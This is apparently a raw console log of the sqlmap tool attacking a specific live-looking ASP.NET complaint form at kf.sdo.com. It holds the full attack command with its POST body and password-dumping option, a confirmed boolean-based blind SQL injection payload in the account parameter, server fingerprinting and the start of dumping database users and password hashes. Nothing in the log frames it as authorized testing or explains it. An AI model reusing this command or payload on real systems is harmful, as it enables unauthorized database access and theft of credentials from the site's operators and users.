 C:\Python27\SqlMap>sqlmap.py -u "http://kf.sdo.com/kf/cq3.aspx?url=cq3.aspx" --data "__VIEWSTATE=%2F
wEPDwUKMTQ4NTE3MjA2MGRk7jQYQBet6hZRMc6Qng5uLhiqrTQ%3D&__EVENTVALIDATION=%2FwEWBwLS6aK0CQLTu5KcBAKo6t
S%2FDgKzo9DYBwKP6MH5AgKnneWVBwKdj8gbJb7ggQkx82sEJyTah58XmRoN%2BKs%3D&ctl00$txtServiceTime=88952634&c
tl00$txtAccount=88952634&accountTypeRadio=88952634&ctl00$txtPhone=88952634&ctl00$txtEmail=safe3q%40g
mail.com&ctl00$txtComplaintDesc=88952634&ctl00$txtKFID=88952634" --passwords
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:35:10
[16:35:10] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[16:35:10] [INFO] resuming back-end DBMS 'mysql'
[16:35:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: ctl00$txtAccount
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwUKMTQ4NTE3MjA2MGRk7jQYQBet6hZRMc6Qng5uLhiqrTQ=&__EVENTVALIDATION=/wEW
BwLS6aK0CQLTu5KcBAKo6tS/DgKzo9DYBwKP6MH5AgKnneWVBwKdj8gbJb7ggQkx82sEJyTah58XmRoN+Ks=&ctl00$txtServic
eTime=88952634&ctl00$txtAccount=88952634') AND 7421=7421 AND ('EGGD'='EGGD&accountTypeRadio=88952634
&ctl00$txtPhone=88952634&ctl00$txtEmail=safe3q@gmail.com&ctl00$txtComplaintDesc=88952634&ctl00$txtKF
ID=88952634
---
[16:35:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5
[16:35:10] [INFO] fetching database users password hashes
[16:35:10] [INFO] fetching database users
[16:35:10] [INFO] fetching number of database users
[16:35:10] [INFO] resumed: 85